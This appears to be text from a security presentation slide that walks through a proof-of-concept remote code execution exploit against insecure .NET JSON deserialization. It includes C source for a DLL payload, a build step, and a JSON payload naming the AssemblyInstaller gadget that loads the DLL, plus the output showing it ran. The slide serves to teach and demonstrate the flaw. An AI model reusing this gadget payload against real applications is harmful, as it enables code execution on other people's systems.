 DEVELOP POC EXPLOIT
RCE VIA LOADING MIXED MODE ASSEMBLY
Exception complains of being unable to cast the object as a Presenter—but that happens after the JSON stream is
deserialized and the resulting object is instantiated. That means we still get RCE!
1. Write payload, messagebox.c.
#include <windows.h>
#pragma comment(lib, "user32")
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD
fdwReason, LPVOID lpReserved)
{
if (fdwReason == DLL_PROCESS_ATTACH)
MessageBoxA(NULL, "pwn", "pwn", MB_OK);
return TRUE;
}
2. Compile mixed mode assembly.
> build_dll.bat messagebox.c
Finished generating code
messagebox.dll
3. Load assembly via RCE gadget.
Developer Command Prompt for VS 2019
Z:\demo>echo {"__type": "System.Configuration.Install.AssemblyInstaller, Syste
m.Configuration.Install, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f
5f7f11d50a3a", "path": "messagebox.dll"} | Deserializer.exe
Unhandled Exception: System.InvalidCastException: Unable to cast object of typ
e 'System.Configuration.Install.AssemblyInstaller' to type 'Demo.Presenter'.
at MyDeserializer.Main()
pwn
pwn
OK